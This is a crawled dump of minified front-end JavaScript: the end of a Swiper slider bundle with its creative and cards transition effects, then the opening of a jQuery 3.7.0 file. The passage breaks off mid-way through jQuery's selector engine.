				watchSlidesProgress: !0
			})
		})
	}, function(e) {
		let {
			swiper: t,
			extendParams: s,
			on: a
		} = e;
		s({
			creativeEffect: {
				limitProgress: 1,
				shadowPerProgress: !1,
				progressMultiplier: 1,
				perspective: !0,
				prev: {
					translate: [0, 0, 0],
					rotate: [0, 0, 0],
					opacity: 1,
					scale: 1
				},
				next: {
					translate: [0, 0, 0],
					rotate: [0, 0, 0],
					opacity: 1,
					scale: 1
				}
			}
		});
		const i = e => "string" == typeof e ? e : `${e}px`;
		le({
			effect: "creative",
			swiper: t,
			on: a,
			setTranslate: () => {
				const {
					slides: e,
					wrapperEl: s,
					slidesSizesGrid: a
				} = t, r = t.params.creativeEffect, {
					progressMultiplier: n
				} = r, l = t.params.centeredSlides;
				if (l) {
					const e = a[0] / 2 - t.params.slidesOffsetBefore || 0;
					s.style.transform = `translateX(calc(50% - ${e}px))`
				}
				for (let s = 0; s < e.length; s += 1) {
					const a = e[s],
						o = a.progress,
						d = Math.min(Math.max(a.progress, -r.limitProgress), r.limitProgress);
					let c = d;
					l || (c = Math.min(Math.max(a.originalProgress, -r.limitProgress), r.limitProgress));
					const p = a.swiperSlideOffset,
						u = [t.params.cssMode ? -p - t.translate : -p, 0, 0],
						m = [0, 0, 0];
					let h = !1;
					t.isHorizontal() || (u[1] = u[0], u[0] = 0);
					let f = {
						translate: [0, 0, 0],
						rotate: [0, 0, 0],
						scale: 1,
						opacity: 1
					};
					d < 0 ? (f = r.next, h = !0) : d > 0 && (f = r.prev, h = !0), u.forEach(((e, t) => {
						u[t] = `calc(${e}px + (${i(f.translate[t])} * ${Math.abs(d*n)}))`
					})), m.forEach(((e, t) => {
						m[t] = f.rotate[t] * Math.abs(d * n)
					})), a.style.zIndex = -Math.abs(Math.round(o)) + e.length;
					const g = u.join(", "),
						v = `rotateX(${m[0]}deg) rotateY(${m[1]}deg) rotateZ(${m[2]}deg)`,
						w = c < 0 ? `scale(${1+(1-f.scale)*c*n})` : `scale(${1-(1-f.scale)*c*n})`,
						b = c < 0 ? 1 + (1 - f.opacity) * c * n : 1 - (1 - f.opacity) * c * n,
						y = `translate3d(${g}) ${v} ${w}`;
					if (h && f.shadow || !h) {
						let e = a.querySelector(".swiper-slide-shadow");
						if (!e && f.shadow && (e = ce(0, a)), e) {
							const t = r.shadowPerProgress ? d * (1 / r.limitProgress) : d;
							e.style.opacity = Math.min(Math.max(Math.abs(t), 0), 1)
						}
					}
					const E = oe(0, a);
					E.style.transform = y, E.style.opacity = b, f.origin && (E.style.transformOrigin = f.origin)
				}
			},
			setTransition: e => {
				const s = t.slides.map((e => h(e)));
				s.forEach((t => {
					t.style.transitionDuration = `${e}ms`, t.querySelectorAll(".swiper-slide-shadow").forEach((t => {
						t.style.transitionDuration = `${e}ms`
					}))
				})), de({
					swiper: t,
					duration: e,
					transformElements: s,
					allSlides: !0
				})
			},
			perspective: () => t.params.creativeEffect.perspective,
			overwriteParams: () => ({
				watchSlidesProgress: !0,
				virtualTranslate: !t.params.cssMode
			})
		})
	}, function(e) {
		let {
			swiper: t,
			extendParams: s,
			on: a
		} = e;
		s({
			cardsEffect: {
				slideShadows: !0,
				rotate: !0,
				perSlideRotate: 2,
				perSlideOffset: 8
			}
		}), le({
			effect: "cards",
			swiper: t,
			on: a,
			setTranslate: () => {
				const {
					slides: e,
					activeIndex: s,
					rtlTranslate: a
				} = t, i = t.params.cardsEffect, {
					startTranslate: r,
					isTouched: n
				} = t.touchEventsData, l = a ? -t.translate : t.translate;
				for (let o = 0; o < e.length; o += 1) {
					const d = e[o],
						c = d.progress,
						p = Math.min(Math.max(c, -4), 4);
					let u = d.swiperSlideOffset;
					t.params.centeredSlides && !t.params.cssMode && (t.wrapperEl.style.transform = `translateX(${t.minTranslate()}px)`), t.params.centeredSlides && t.params.cssMode && (u -= e[0].swiperSlideOffset);
					let m = t.params.cssMode ? -u - t.translate : -u,
						h = 0;
					const f = -100 * Math.abs(p);
					let g = 1,
						v = -i.perSlideRotate * p,
						w = i.perSlideOffset - .75 * Math.abs(p);
					const b = t.virtual && t.params.virtual.enabled ? t.virtual.from + o : o,
						y = (b === s || b === s - 1) && p > 0 && p < 1 && (n || t.params.cssMode) && l < r,
						E = (b === s || b === s + 1) && p < 0 && p > -1 && (n || t.params.cssMode) && l > r;
					if (y || E) {
						const e = (1 - Math.abs((Math.abs(p) - .5) / .5)) ** .5;
						v += -28 * p * e, g += -.5 * e, w += 96 * e, h = -25 * e * Math.abs(p) + "%"
					}
					if (m = p < 0 ? `calc(${m}px ${a?"-":"+"} (${w*Math.abs(p)}%))` : p > 0 ? `calc(${m}px ${a?"-":"+"} (-${w*Math.abs(p)}%))` : `${m}px`, !t.isHorizontal()) {
						const e = h;
						h = m, m = e
					}
					const x = p < 0 ? "" + (1 + (1 - g) * p) : "" + (1 - (1 - g) * p),
						S = `\n        translate3d(${m}, ${h}, ${f}px)\n        rotateZ(${i.rotate?a?-v:v:0}deg)\n        scale(${x})\n      `;
					if (i.slideShadows) {
						let e = d.querySelector(".swiper-slide-shadow");
						e || (e = ce(0, d)), e && (e.style.opacity = Math.min(Math.max((Math.abs(p) - .5) / .5, 0), 1))
					}
					d.style.zIndex = -Math.abs(Math.round(c)) + e.length;
					oe(0, d).style.transform = S
				}
			},
			setTransition: e => {
				const s = t.slides.map((e => h(e)));
				s.forEach((t => {
					t.style.transitionDuration = `${e}ms`, t.querySelectorAll(".swiper-slide-shadow").forEach((t => {
						t.style.transitionDuration = `${e}ms`
					}))
				})), de({
					swiper: t,
					duration: e,
					transformElements: s
				})
			},
			perspective: () => !0,
			overwriteParams: () => ({
				watchSlidesProgress: !0,
				virtualTranslate: !t.params.cssMode
			})
		})
	}];
	return J.use(pe), J
}));
//# sourceMappingURL=swiper-bundle.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://rtpcia88.pages.dev/indexjQuery.js
body_size: 35942
content:
/*! jQuery v3.7.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */ ! function(e, t) {
	"use strict";
	"object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function(e) {
		if (!e.document) throw new Error("jQuery requires a window with a document");
		return t(e)
	} : t(e)
}("undefined" != typeof window ? window : this, function(ie, e) {
	"use strict";
	var oe = [],
		r = Object.getPrototypeOf,
		ae = oe.slice,
		g = oe.flat ? function(e) {
			return oe.flat.call(e)
		} : function(e) {
			return oe.concat.apply([], e)
		},
		s = oe.push,
		se = oe.indexOf,
		n = {},
		i = n.toString,
		ue = n.hasOwnProperty,
		o = ue.toString,
		a = o.call(Object),
		le = {},
		v = function(e) {
			return "function" == typeof e && "number" != typeof e.nodeType && "function" != typeof e.item
		},
		y = function(e) {
			return null != e && e === e.window
		},
		C = ie.document,
		u = {
			type: !0,
			src: !0,
			nonce: !0,
			noModule: !0
		};

	function m(e, t, n) {
		var r, i, o = (n = n || C).createElement("script");
		if (o.text = e, t)
			for (r in u)(i = t[r] || t.getAttribute && t.getAttribute(r)) && o.setAttribute(r, i);
		n.head.appendChild(o).parentNode.removeChild(o)
	}

	function x(e) {
		return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? n[i.call(e)] || "object" : typeof e
	}
	var t = "3.7.0",
		l = /HTML$/i,
		ce = function(e, t) {
			return new ce.fn.init(e, t)
		};

	function c(e) {
		var t = !!e && "length" in e && e.length,
			n = x(e);
		return !v(e) && !y(e) && ("array" === n || 0 === t || "number" == typeof t && 0 < t && t - 1 in e)
	}

	function fe(e, t) {
		return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
	}
	ce.fn = ce.prototype = {
		jquery: t,
		constructor: ce,
		length: 0,
		toArray: function() {
			return ae.call(this)
		},
		get: function(e) {
			return null == e ? ae.call(this) : e < 0 ? this[e + this.length] : this[e]
		},
		pushStack: function(e) {
			var t = ce.merge(this.constructor(), e);
			return t.prevObject = this, t
		},
		each: function(e) {
			return ce.each(this, e)
		},
		map: function(n) {
			return this.pushStack(ce.map(this, function(e, t) {
				return n.call(e, t, e)
			}))
		},
		slice: function() {
			return this.pushStack(ae.apply(this, arguments))
		},
		first: function() {
			return this.eq(0)
		},
		last: function() {
			return this.eq(-1)
		},
		even: function() {
			return this.pushStack(ce.grep(this, function(e, t) {
				return (t + 1) % 2
			}))
		},
		odd: function() {
			return this.pushStack(ce.grep(this, function(e, t) {
				return t % 2
			}))
		},
		eq: function(e) {
			var t = this.length,
				n = +e + (e < 0 ? t : 0);
			return this.pushStack(0 <= n && n < t ? [this[n]] : [])
		},
		end: function() {
			return this.prevObject || this.constructor()
		},
		push: s,
		sort: oe.sort,
		splice: oe.splice
	}, ce.extend = ce.fn.extend = function() {
		var e, t, n, r, i, o, a = arguments[0] || {},
			s = 1,
			u = arguments.length,
			l = !1;
		for ("boolean" == typeof a && (l = a, a = arguments[s] || {}, s++), "object" == typeof a || v(a) || (a = {}), s === u && (a = this, s--); s < u; s++)
			if (null != (e = arguments[s]))
				for (t in e) r = e[t], "__proto__" !== t && a !== r && (l && r && (ce.isPlainObject(r) || (i = Array.isArray(r))) ? (n = a[t], o = i && !Array.isArray(n) ? [] : i || ce.isPlainObject(n) ? n : {}, i = !1, a[t] = ce.extend(l, o, r)) : void 0 !== r && (a[t] = r));
		return a
	}, ce.extend({
		expando: "jQuery" + (t + Math.random()).replace(/\D/g, ""),
		isReady: !0,
		error: function(e) {
			throw new Error(e)
		},
		noop: function() {},
		isPlainObject: function(e) {
			var t, n;
			return !(!e || "[object Object]" !== i.call(e)) && (!(t = r(e)) || "function" == typeof(n = ue.call(t, "constructor") && t.constructor) && o.call(n) === a)
		},
		isEmptyObject: function(e) {
			var t;
			for (t in e) return !1;
			return !0
		},
		globalEval: function(e, t, n) {
			m(e, {
				nonce: t && t.nonce
			}, n)
		},
		each: function(e, t) {
			var n, r = 0;
			if (c(e)) {
				for (n = e.length; r < n; r++)
					if (!1 === t.call(e[r], r, e[r])) break
			} else
				for (r in e)
					if (!1 === t.call(e[r], r, e[r])) break;
			return e
		},
		text: function(e) {
			var t, n = "",
				r = 0,
				i = e.nodeType;
			if (i) {
				if (1 === i || 9 === i || 11 === i) return e.textContent;
				if (3 === i || 4 === i) return e.nodeValue
			} else
				while (t = e[r++]) n += ce.text(t);
			return n
		},
		makeArray: function(e, t) {
			var n = t || [];
			return null != e && (c(Object(e)) ? ce.merge(n, "string" == typeof e ? [e] : e) : s.call(n, e)), n
		},
		inArray: function(e, t, n) {
			return null == t ? -1 : se.call(t, e, n)
		},
		isXMLDoc: function(e) {
			var t = e && e.namespaceURI,
				n = e && (e.ownerDocument || e).documentElement;
			return !l.test(t || n && n.nodeName || "HTML")
		},
		merge: function(e, t) {
			for (var n = +t.length, r = 0, i = e.length; r < n; r++) e[i++] = t[r];
			return e.length = i, e
		},
		grep: function(e, t, n) {
			for (var r = [], i = 0, o = e.length, a = !n; i < o; i++) !t(e[i], i) !== a && r.push(e[i]);
			return r
		},
		map: function(e, t, n) {
			var r, i, o = 0,
				a = [];
			if (c(e))
				for (r = e.length; o < r; o++) null != (i = t(e[o], o, n)) && a.push(i);
			else
				for (o in e) null != (i = t(e[o], o, n)) && a.push(i);
			return g(a)
		},
		guid: 1,
		support: le
	}), "function" == typeof Symbol && (ce.fn[Symbol.iterator] = oe[Symbol.iterator]), ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function(e, t) {
		n["[object " + t + "]"] = t.toLowerCase()
	});
	var pe = oe.pop,
		de = oe.sort,
		he = oe.splice,
		ge = "[\\x20\\t\\r\\n\\f]",
		ve = new RegExp("^" + ge + "+|((?:^|[^\\\\])(?:\\\\.)*)" + ge + "+$", "g");
	ce.contains = function(e, t) {
		var n = t && t.parentNode;
		return e === n || !(!n || 1 !== n.nodeType || !(e.contains ? e.contains(n) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(n)))
	};
	var f = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;

	function p(e, t) {
		return t ? "\0" === e ? "\ufffd" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " " : "\\" + e
	}
	ce.escapeSelector = function(e) {
		return (e + "").replace(f, p)
	};
	var ye = C,
		me = s;
	! function() {
		var e, b, w, o, a, T, r, C, d, i, k = me,
			S = ce.expando,
			E = 0,
			n = 0,
			s = W(),
			c = W(),
			u = W(),
			h = W(),
			l = function(e, t) {
				return e === t && (a = !0), 0
			},
			f = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
			t = "(?:\\\\[\\da-fA-F]{1,6}" + ge + "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",
			p = "\\[" + ge + "*(" + t + ")(?:" + ge + "*([*^$|!~]?=)" + ge + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + t + "))|)" + ge + "*\\]",
			g = ":(" + t + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + p + ")*)|.*)\\)|)",
			v = new RegExp(ge + "+", "g"),
			y = new RegExp("^" + ge + "*," + ge + "*"),
			m = new RegExp("^" + ge + "*([>+~]|" + ge + ")" + ge + "*"),
			x = new RegExp(ge + "|>"),
			j = new RegExp(g),
			A = new RegExp("^" + t + "$"),
			D = {
				ID: new RegExp("^#(" + t + ")"),
				CLASS: new RegExp("^\\.(" + t + ")"),
				TAG: new RegExp("^(" + t + "|[*])"),
				ATTR: new RegExp("^" + p),
				PSEUDO: new RegExp("^" + g),
				CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + ge + "*(even|odd|(([+-]|)(\\d*)n|)" + ge + "*(?:([+-]|)" + ge + "*(\\d+)|))" + ge + "*\\)|)", "i"),
				bool: new RegExp("^(?:" + f + ")$", "i"),
				needsContext: new RegExp("^" + ge + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + ge + "*((?:-\\d)?\\d*)" + ge + "*\\)|)(?=[^-]|$)", "i")
			},
			N = /^(?:input|select|textarea|button)$/i,
			q = /^h\d$/i,
			L = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
			H = /[+~]/,
			O = new RegExp("\\\\[\\da-fA-F]{1,6}" + ge + "?|\\\\([^\\r\\n\\f])", "g"),
			P = function(e, t) {
				var n = "0x" + e.slice(1) - 65536;
				return t || (n < 0 ? String.fromCharCode(n + 65536) : String.fromCharCode(n >> 10 | 55296, 1023 & n | 56320))
			},
			R = function() {
				V()
			},
			M = J(function(e) {
				return !0 === e.disabled && fe(e, "fieldset")
			}, {
				dir: "parentNode",
				next: "legend"
			});
		try {
			k.apply(oe = ae.call(ye.childNodes), ye.childNodes), oe[ye.childNodes.length].nodeType
		} catch (e) {
			k = {
				apply: function(e, t) {
					me.apply(e, ae.call(t))
				},
				call: function(e) {
					me.apply(e, ae.call(arguments, 1))
				}
			}
		}

		function I(t, e, n, r) {
			var i, o, a, s, u, l, c, f = e && e.ownerDocument,
				p = e ? e.nodeType : 9;
			if (n = n || [], "string" != typeof t || !t || 1 !== p && 9 !== p && 11 !== p) return n;
			if (!r && (V(e), e = e || T, C)) {
				if (11 !== p && (u = L.exec(t)))
					if (i = u[1]) {
						if (9 === p) {
							if (!(a = e.getElementById(i))) return n;
							if (a.id === i) return k.call(n, a), n
						} else if (f && (a = f.getElementById(i)) && I.contains(e, a) && a.id === i) return k.call(n, a), n
					} else {
						if (u[2]) return k.apply(n, e.getElementsByTagName(t)), n;
						if ((i = u[3]) && e.getElementsByClassName) return k.apply(n, e.getElementsByClassName(i)), n
					}
				if (!(h[t + " "] || d && d.test(t))) {
					if (c = t, f = e, 1 === p && (x.test(t) || m.test(t))) {
						(f = H.test(t) && z(e.parentNode) || e) == e && le.scope || ((s = e.getAttribute("id")) ? s = ce.escapeSelector(s) : e.setAttribute("id", s = S)), o = (l = Y(t)).length;
						while (o--) l[o] = (s ? "#" + s : ":scope") + " " + Q(l[o]);
						c = l.join(",")
					}
					try {
						return k.apply(n, f.querySelectorAll(c)), n
					} catch (e) {
						h(t, !0)
					} finally {
						s === S && e.removeAttribute("id")
					}
				}
			}
			return re(t.replace(ve, "$1"), e, n, r)
		}

		function W() {
			var r = [];
			return function e(t, n) {
				return r.push(t + " ") > b.cacheLength && delete e[r.shift()], e[t + " "] = n
			}
		}

		function F(e) {
			return e[S] = !0, e
		}

		function $(e) {
			var t = T.createElement("fieldset");
			try {
				return !!e(t)
			} catch (e) {
				return !1
			} finally {
				t.parentNode && t.parentNode.removeChild(t), t = null
			}
		}

		function B(t) {
			return function(e) {
				return fe(e, "input") && e.type === t
			}
		}

		function _(t) {
			return function(e) {
				return (fe(e, "input") || fe(e, "button")) && e.type === t
			}
		}

		function X(t) {
			return function(e) {
				return "form" in e ? e.parentNode && !1 === e.disabled ? "label" in e ? "label" in e.parentNode ? e.parentNode.disabled === t : e.disabled === t : e.isDisabled === t || e.isDisabled !== !t && M(e) === t : e.disabled === t : "label" in e && e.disabled === t
			}
		}

		function U(a) {
			return F(function(o) {
				return o = +o, F(function(e, t) {
					var n, r = a([], e.length, o),
						i = r.length;
					while (i--) e[n = r[i]] && (e[n] = !(t[n] = e[n]))
				})
			})
		}

		function z(e) {
			return e && "undefined" != typeof e.getElementsByTagName && e
		}

		function V(e) {
			var t, n = e ? e.ownerDocument || e : ye;
			return n != T && 9 === n.nodeType && n.documentElement && (r = (T = n).documentElement, C = !ce.isXMLDoc(T), i = r.matches || r.webkitMatchesSelector || r.msMatchesSelector, ye != T && (t = T.defaultView) && t.top !== t && t.addEventListener("unload", R), le.getById = $(function(e) {
				return r.appendChild(e).id = ce.expando, !T.getElementsByName || !T.getElementsByName(ce.expando).length
			}), le.disconnectedMatch = $(function(e) {
				return i.call(e, "*")
			}), le.scope = $(function() {
				return T.querySelectorAll(":scope")
			}), le.cssHas = $(function() {
				try {
					return T.querySelector(":has(*,:jqfake)"), !1
				} catch (e) {
					return !0
				}
			}), le.getById ? (b.filter.ID = function(e) {
				var t = e.replace(O, P);
				return function(e) {
					return e.getAttribute("id") === t
				}
			}, b.find.ID = function(e, t) {
				if ("undefined" != typeof t.getElementById && C) {
					var n = t.getElementById(e);
					return n ? [n] : []
				}
			}) : (b.filter.ID = function(e) {
				var n = e.replace(O, P);
				return function(e) {
					var t = "undefined" != typeof e.getAttributeNode && e.getAttributeNode("id");
					return t && t.value === n
				}
			}, b.find.ID = function(e, t) {
				if ("undefined" != typeof t.getElementById && C) {
					var n, r, i, o = t.getElementById(e);
					if (o) {
						if ((n = o.getAttributeNode("id")) && n.value === e) return [o];
						i = t.getElementsByName(e), r = 0;
						while (o = i[r++])
							if ((n = o.getAttributeNode("id")) && n.value === e) return [o]
					}
					return []
				}
			}), b.find.TAG = function(e, t) {
				return "undefined" != typeof t.getElementsByTagName ? t.getElementsByTagName(e) : t.querySelectorAll(e)
			}, b.find.CLASS = function(e, t) {
				if ("undefined" != typeof t.getElementsByClassName && C) return t.getElementsByClassName(e)
			}, d = [], $(function(e) {
				var t;
				r.appendChild(e).innerHTML = "<a id='" + S + "' href='' disabled='disabled'></a><select id='" + S + "-\r\\' disabled='disabled'><option selected=''></option></select>", e.querySelectorAll("[selected]").length || d.push("\\[" + ge + "*(?:value|" + f + ")"), e.querySelectorAll("[id~=" + S + "-]").length || d.push("~="), e.querySelectorAll("a#" + S + "+*").length || d.push(".#.+[+~]"), e.querySelectorAll(":checked").length || d.push(":checked"), (t = T.createElement("input")).setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), r.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled").length && d.push(":enabled", ":disabled"), (t = T.createElement("input")).setAttribute("name", ""), e.appendChild(t), e.querySelectorAll("[name='']").length || d.push("\\[" + ge + "*name" + ge + "*=" + ge + "*(?:''|\"\")")
			}), le.cssHas || d.push(":has"), d = d.length && new RegExp(d.join("|")), l = function(e, t) {
				if (e === t) return a = !0, 0;
				var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
				return n || (1 & (n = (e.ownerDocument || e) == (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) || !le.sortDetached && t.compareDocumentPosition(e) === n ? e === T || e.ownerDocument == ye && I.contains(ye, e) ? -1 : t === T || t.ownerDocument == ye && I.contains(ye, t) ? 1 : o ? se.call(o, e) - se.call(o, t) : 0 : 4 & n ? -1 : 1)
			}), T
		}
		for (e in I.matches = function(e, t) {
				return I(e, null, null, t)
			}, I.matchesSelector = function(e, t) {
				if (V(e), C && !h[t + " "] && (!d || !d.test(t))) try {
					var n = i.call(e, t);
					if (n || le.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n
				} catch (e) {
					h(t, !0)
				}
				return 0 < I(t, T, null, [e]).length
			}, I.contains = function(e, t) {
				return (e.ownerDocument || e) != T && V(e), ce.contains(e, t)
			}, I.attr = function(e, t) {
				(e.ownerDocument || e) != T && V(e);
				var n = b.attrHandle[t.toLowerCase()],
					r = n && ue.call(b.attrHandle, t.toLowerCase()) ? n(e, t, !C) : void 0;
				return void 0 !== r ? r : e.getAttribute(t)
			}, I.error = function(e) {
				throw new Error("Syntax error, unrecognized expression: " + e)
			}, ce.uniqueSort = function(e) {
				var t, n = [],
					r = 0,
					i = 0;
				if (a = !le.sortStable, o = !le.sortStable && ae.call(e, 0), de.call(e, l), a) {
					while (t = e[i++]) t === e[i] && (r = n.push(i));
					while (r--) he.call(e, n[r], 1)
				}
				return o = null, e
			}, ce.fn.uniqueSort = function() {
				return this.pushStack(ce.uniqueSort(ae.apply(this)))
			}, (b = ce.expr = {
				cacheLength: 50,
				createPseudo: F,
				match: D,
				attrHandle: {},
				find: {},
				relative: {
					">": {
						dir: "parentNode",
						first: !0
					},
					" ": {
						dir: "parentNode"
					},
					"+": {
						dir: "previousSibling",
						first: !0
					},
					"~": {
						dir: "previousSibling"
					}
				},
				preFilter: {
					ATTR: function(e) {
						return e[1] = e[1].replace(O, P), e[3] = (e[3] || e[4] || e[5] || "").replace(O, P), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4)
					},
					CHILD: function(e) {
						return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || I.error(e[0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && I.error(e[0]), e
					},
					PSEUDO: function(e) {
						var t, n = !e[6] && e[2];
						return D.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && j.test(n) && (t = Y(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(0, 3))
					}
				},
				filter: {
					TAG: function(e) {
						var t = e.replace(O, P).toLowerCase();
						return "*" === e ? function() {
							return !0
						} : function(e) {
							return fe(e, t)
						}
					},
					CLASS: function(e) {
						var t = s[e + " "];
						return t || (t = new RegExp("(^|" + ge + ")" + e + "(" + ge + "|$)")) && s(e, function(e) {
							return t.test("string" == typeof e.className && e.className || "undefined" != typeof e.getAttribute && e.getAttribute("class") || "")
						})
					},
					ATTR: function(n, r, i) {
						return function(e) {
							var t = I.attr(e, n);
							return null == t ? "!=" === r : !r || (t += "", "=" === r ? t === i : "!=" === r ? t !== i : "^=" === r ? i && 0 === t.indexOf(i) : "*=" === r ? i && -1 < t.indexOf(i) : "$=" === r ? i && t.slice(-i.length) === i : "~=" === r ? -1 < (" " + t.replace(v, " ") + " ").indexOf(i) : "|=" === r && (t === i || t.slice(0, i.length + 1) === i + "-"))
						}
					},
					CHILD: function(d, e, t, h, g) {
						var v = "nth" !== d.slice(0, 3),
							y = "last" !== d.slice(-4),
							m = "of-type" === e;
						return 1 === h && 0 === g ? function(e) {
							return !!e.parentNode
						} : function(e, t, n) {
							var r, i, o, a, s, u = v !== y ? "nextSibling" : "previousSibling",
								l = e.parentNode,
								c = m && e.nodeName.toLowerCase(),
								f = !n && !m,
								p = !1;
							if (l) {
								if (v) {
									while (u) {
										o = e;
										while (o = o[u])
											if (m ? fe(o, c) : 1 === o.nodeType) return !1;
										s = u = "only" === d && !s && "nextSibling"
									}
									return !0
								}
								if (s = [y ? l.firstChild : l.lastChild], y && f) {
									p = (a = (r = (i = l[S] || (l[S] = {}))[d] || [])[0] === E && r[1]) && r[2], o = a && l.childNodes[a];
									while (o = ++a && o && o[u] || (p = a = 0) || s.pop())
										if (1 === o.nodeType && ++p && o === e) {
											i[d] = [E, a, p];
											break
										}
								} else if (f && (p = a = (r = (i = e[S] || (e[S] = {}))[d] || [])[0] === E && r[1]), !1 === p)
									while (o = ++a && o && o[u] || (p = a = 0) || s.pop())
										if ((m ? fe(o, c) : 1 === o.nodeType) && ++p && (f && ((i = o[S] || (o[S] = {}))[d] = [E, p]), o === e)) break;
								return (p -= g) === h || p % h == 0 && 0 <= p / h
							}
						}
					},
					PSEUDO: function(e, o) {
						var t, a = b.pseudos[e] || b.setFilters[e.toLowerCase()] || I.error("unsupported pseudo: " + e);
						return a[S] ? a(o) : 1 < a.length ? (t = [e, e, "", o], b.setFilters.hasOwnProperty(e.toLowerCase()) ? F(function(e, t) {
							var n, r = a(e, o),
								i = r.length;
							while (i--) e[n = se.call(e, r[i])] = !(t[n] = r[i])
						}) : function(e) {
							return a(e, 0, t)
						}) : a
					}
				},
				pseudos: {
					not: F(function(e) {
						var r = [],
							i = [],
							s = ne(e.replace(ve, "$1"));
						return s[S] ? F(function(e, t, n, r) {
							var i, o = s(e, null, r, []),
								a = e.length;
							while (a--)(i = o[a]) && (e[a] = !(t[a] = i))
						}) : function(e, t, n) {
							return r[0] = e, s(r, null, n, i), r[0] = null, !i.pop()
						}
					}),
					has: F(function(t) {
						return function(e) {
							return 0 < I(t, e).length
						}
					}),
					contains: F(function(t) {
						return t = t.replace(O, P),
							function(e) {
								return -1 < (e.textContent || ce.text(e)).indexOf(t)
							}
					}),
					lang: F(function(n) {
						return A.test(n || "") || I.error("unsupported lang: " + n), n = n.replace(O, P).toLowerCase(),
							function(e) {
								var t;
								do {
									if (t = C ? e.lang : e.getAttribute("xml:lang") || e.getAttribute("lang")) return (t = t.toLowerCase()) === n || 0 === t.indexOf(n + "-")
								} while ((e = e.parentNode) && 1 === e.nodeType);
								return !1
							}
					}),
					target: function(e) {
						var t = ie.location && ie.location.hash;
						return t && t.slice(1) === e.id
					},
					root: function(e) {
						return e === r
					},
					focus: function(e) {
						return e === function() {
							try {
								return T.activeElement
							} catch (e) {}
						}() && T.hasFocus() && !!(e.type || e.href || ~e.tabIndex)
					},
					enabled: X(!1),
					disabled: X(!0),
					checked: function(e) {
						return fe(e, "input") && !!e.checked || fe(e, "option") && !!e.selected
					},
					selected: function(e) {
						return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
					},
					empty: function(e) {
						for (e = e.firstChild; e; e = e.nextSibling)
							if (e.nodeType < 6) return !1;
						return !0
					},
					parent: function(e) {
						return !b.pseudos.empty(e)
					},
					header: function(e) {
						return q.test(e.nodeName)
					},
					input: function(e) {
						return N.test(e.nodeName)
					},
					button: function(e) {
						return fe(e, "input") && "button" === e.type || fe(e, "button")
					},
					text: function(e) {
						var t;
						return fe(e, "input") && "text" === e.type && (null == (t = e.getAttribute("type")) || "text" === t.toLowerCase())
					},
					first: U(function() {
						return [0]
					}),
					last: U(function(e, t) {
						return [t - 1]
					}),
					eq: U(function(e, t, n) {
						return [n < 0 ? n + t : n]
					}),
					even: U(function(e, t) {
						for (var n = 0; n < t; n += 2) e.push(n);
						return e
					}),
					odd: U(function(e, t) {
						for (var n = 1; n < t; n += 2) e.push(n);
						return e
					}),
					lt: U(function(e, t, n) {
						var r;
						for (r = n < 0 ? n + t : t < n ? t : n; 0 <= --r;) e.push(r);
						return e
					}),
					gt: U(function(e, t, n) {
						for (var r = n < 0 ? n + t : n; ++r < t;) e.push(r);
						return e
					})
				}
			}).pseudos.nth = b.pseudos.eq, {
				radio: !0,
				checkbox: !0,
				file: !0,
				password: !0,
				image: !0
			}) b.pseudos[e] = B(e);
		for (e in {
				submit: !0,
				reset: !0
			}) b.pseudos[e] = _(e);

		function G() {}

		function Y(e, t) {
			var n, r, i, o, a, s, u, l = c[e + " "];
			if (l) return t ? 0 : l.slice(0);
			a = e, s = [], u = b.preFilter;
			while (a) {
				for (o in n && !(r = y.exec(a)) || (r && (a = a.slice(r[0].length) || a), s.push(i = [])), n = !1, (r = m.exec(a)) && (n = r.shift(), i.push({
						value: n,
						type: r[0].replace(ve, " ")
					}), a = a.slice(n.length)), b.filter) !(r = D[o].exec(a)) || u[o] && !(r = u[o](r)) || (n = r.shift(), i.push({
					value: n,
					type: o,
					matches: r
				}), a = a.slice(n.length));
				if (!n) break
			}
			return t ? a.length : a ? I.error(e) : c(e, s).slice(0)
		}

		function Q(e) {
			for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
			return r
		}

		function J(a, e, t) {
			var s = e.dir,
				u = e.next,
				l = u || s,
				c = t && "parentNode" === l,
				f = n++;
			return e.first ? function(e, t, n) {
				while (e = e[s])
					if (1 === e.nodeType || c) return a(e, t, n);
				return !1
			} : function(e, t, n) {
				var r, i, o = [E, f];
				if (n) {
					while (e = e[s])
						if ((1 === e.nodeType || c) && a(e, t, n)) return !0
				} else
					while (e = e[s])
						if (1 === e.nodeType || c)
							if (i = e[S] || (e[S] = {}), u && fe(e, u)) e = e[s] || e;
							else {
